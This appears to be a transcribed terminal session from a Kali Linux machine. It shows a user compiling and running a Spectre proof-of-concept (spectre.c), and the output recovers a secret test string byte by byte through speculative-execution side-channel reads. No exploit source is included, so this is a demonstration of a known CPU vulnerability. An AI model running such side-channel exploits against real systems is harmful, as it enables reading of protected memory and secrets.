 tolga@KALI: ~/Desktop
File Edit View Search Terminal Help
spectre.c
spectre
tolga@KALI:~/Desktop$ nano spectre.c
tolga@KALI:~/Desktop$ gcc -march=pentium4 -std=c99 -O0 spectre.c -o spectre
tolga@KALI:~/Desktop$ id
uid=1000(tolga) gid=1000(tolga) groups=1000(tolga)
tolga@KALI:~/Desktop$ ./spectre
Reading 40 bytes:
Reading at malicious_x = 0xffffeb70... Success: 0x54=’T’ score=2
Reading at malicious_x = 0xffffeb71... Success: 0x68=’h’ score=2
Reading at malicious_x = 0xffffeb72... Success: 0x69=’i’ score=2
Reading at malicious_x = 0xffffeb73... Success: 0x73=’s’ score=2
Reading at malicious_x = 0xffffeb74... Success: 0x20=’ ’ score=2
Reading at malicious_x = 0xffffeb75... Success: 0x74=’t’ score=2
Reading at malicious_x = 0xffffeb76... Success: 0x65=’e’ score=7 (second best: 0x87 score=1)
Reading at malicious_x = 0xffffeb77... Success: 0x73=’s’ score=2
Reading at malicious_x = 0xffffeb78... Success: 0x74=’t’ score=2
Reading at malicious_x = 0xffffeb79... Success: 0x20=’ ’ score=7 (second best: 0x00 score=1)
Reading at malicious_x = 0xffffeb7a... Success: 0x73=’s’ score=2
Reading at malicious_x = 0xffffeb7b... Success: 0x74=’t’ score=2
Reading at malicious_x = 0xffffeb7c... Success: 0x72=’r’ score=2
Reading at malicious_x = 0xffffeb7d... Success: 0x69=’i’ score=2
Reading at malicious_x = 0xffffeb7e... Success: 0x6E=’n’ score=2
Reading at malicious_x = 0xffffeb7f... Success: 0x67=’g’ score=2
Reading at malicious_x = 0xffffeb80... Success: 0x20=’ ’ score=2
Reading at malicious_x = 0xffffeb81... Success: 0x69=’i’ score=2
Reading at malicious_x = 0xffffeb82... Success: 0x73=’s’ score=2
Reading at malicious_x = 0xffffeb83... Success: 0x20=’ ’ score=2
Reading at malicious_x = 0xffffeb84... Success: 0x34=’4’ score=2
Reading at malicious_x = 0xffffeb85... Success: 0x30=’0’ score=2
Reading at malicious_x = 0xffffeb86... Success: 0x20=’ ’ score=2
Reading at malicious_x = 0xffffeb87... Success: 0x62=’b’ score=2
Reading at malicious_x = 0xffffeb88... Success: 0x79=’y’ score=2
Reading at malicious_x = 0xffffeb89... Success: 0x74=’t’ score=2
Reading at malicious_x = 0xffffeb8a... Success: 0x65=’e’ score=2
Reading at malicious_x = 0xffffeb8b... Success: 0x21=’!’ score=2
Reading at malicious_x = 0xffffeb8c... Success: 0x20=’ ’ score=2
Reading at malicious_x = 0xffffeb8d... Success: 0x35=’5’ score=2
Reading at malicious_x = 0xffffeb8e... Success: 0x20=’ ’ score=2
Reading at malicious_x = 0xffffeb8f... Success: 0x4F=’O’ score=2
Reading at malicious_x = 0xffffeb90... Success: 0x63=’c’ score=2
Reading at malicious_x = 0xffffeb91... Success: 0x61=’a’ score=2
Reading at malicious_x = 0xffffeb92... Success: 0x6B=’k’ score=2
Reading at malicious_x = 0xffffeb93... Success: 0x20=’ ’ score=2
Reading at malicious_x = 0xffffeb94... Success: 0x32=’2’ score=2
Reading at malicious_x = 0xffffeb95... Success: 0x30=’0’ score=2
Reading at malicious_x = 0xffffeb96... Success: 0x31=’1’ score=2
Reading at malicious_x = 0xffffeb97... Success: 0x38=’8’ score=2
tolga@KALI:~/Desktop$